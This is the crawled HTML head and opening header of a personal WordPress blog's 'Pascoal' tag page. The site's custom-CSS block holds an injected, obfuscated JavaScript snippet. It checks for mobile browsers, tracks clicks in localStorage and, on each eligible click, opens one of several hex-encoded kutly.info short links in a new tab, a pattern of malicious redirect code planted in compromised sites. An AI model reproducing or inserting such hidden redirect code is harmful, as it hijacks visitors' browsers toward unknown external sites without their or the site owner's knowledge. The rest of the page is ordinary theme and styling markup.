

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leeannedcosta.com/tag/pascoal/
body_size: 10301
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-CA">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://leeannedcosta.com/xmlrpc.php" />

  <title>Pascoal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://leeannedcosta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://leeannedcosta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Pascoal Tag Feed" href="https://leeannedcosta.com/tag/pascoal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leeannedcosta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leeannedcosta.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='writers-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,400italic,600,600italic,700,700i,900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leeannedcosta.com/wp-content/themes/writers/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='writers-style-css'  href='https://leeannedcosta.com/wp-content/themes/writers/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leeannedcosta.com/wp-content/themes/writers/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://leeannedcosta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leeannedcosta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://leeannedcosta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leeannedcosta.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leeannedcosta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leeannedcosta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
	<style type="text/css">	.site-header { background: #896702; }.footer-widgets h3 { color: ; }.site-footer { background: ; }.footer-widget-wrapper { background: ; } .row.site-info { color: ; } #secondary h3.widget-title, #secondary h4.widget-title { color: ; } #secondary .widget li, #secondary .textwidget, #secondary .tagcloud { background: ; } #secondary .widget a { color: ; } .navbar-default,.navbar-default li>.dropdown-menu, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dr { background-color: ; } .navbar-default .navbar-nav>li>a, .navbar-default li>.dropdown-menu>li>a { color: ; } .navbar-default .navbar-brand, .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: ; } h1.entry-title, .entry-header .entry-title a { color: ; } .entry-content, .entry-summary, .post-feed-wrapper p { color: ; } h5.entry-date, h5.entry-date a { color: ; } .top-widgets { background: ; } .top-widgets h3 { color: ; } .top-widgets, .top-widgets p { color: ; } .bottom-widgets { background: ; } .bottom-widgets h3 { color: ; } .frontpage-site-title { color: #93134f; } .frontpage-site-description { color: #ffffff; } .bottom-widgets, .bottom-widgets p { color: ; } .footer-widgets, .footer-widgets p { color: ; } .home .lh-nav-bg-transform .navbar-nav>li>a { color: ; } .home .lh-nav-bg-transform.navbar-default .navbar-brand { color: ; }
	body, #secondary h4.widget-title { background-color: #ffffff; }
	@media (max-width:767px){	 .lh-nav-bg-transform button.navbar-toggle, .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: ; } .home .lh-nav-bg-transform, .navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar { background-color:  !important; } .navbar-default .navbar-nav .open .dropdown-menu>li>a, .home .lh-nav-bg-transform .navbar-nav>li>a {color: ; } .home .lh-nav-bg-transform.navbar-default .navbar-brand { color: ; }}</style>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
		<style type="text/css" id="writers-header-css">
				.site-header {
			background: url(https://leeannedcosta.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-02-at-4.44.32-PM.png) no-repeat scroll top;
							background-size: cover;
				background-position:bottom;
								}
												.site-title,
				.site-description {
					color: #fff;
				}
				.site-title::after{
					background: #fff;
					content:"";       
				}
				
				</style>
						<style type="text/css" id="wp-custom-css">
			.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus{
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x75\x77\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x49\x7a\x47\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x68\x55\x63\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4c\x76\x6a\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6e\x6d\x42\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x56\x64\x76\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x54\x63\x67\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x43\x65\x47\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x4d\x45\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x74\x6b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>

<body class="archive tag tag-pascoal tag-75">
  <div id="page" class="hfeed site">
    <header id="masthead"  role="banner">
      <nav class="navbar lh-nav-bg-transform navbar-default navbar-fixed-top navbar-left" role="navigation"> 
        <!-- Brand and toggle get grouped for better mobile display --> 
        <div class="container" id="navigation_menu">
          <div class="navbar-header"> 


<!-- Beta, please use with care, only for developers, you need to add navigation links in the list
<script>
  (function($){
  
  $(".menu-icon").on("click", function(){
      $(this).toggleClass("open");
      $(".container").toggleClass("nav-open");
      $("nav ul li").toggleClass("animate");
  });
  
})(jQuery);
</script>
-->

<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
  <span class="sr-only">Toggle Navigation</span> 
  <span class="icon-bar"></span> 
  <span class="icon-bar"></span> 
  <span class="icon-bar"></span> 
</button> 
<a href="https://leeannedcosta.com/">
  <div class="navbar-brand"></div></a>
</div> 
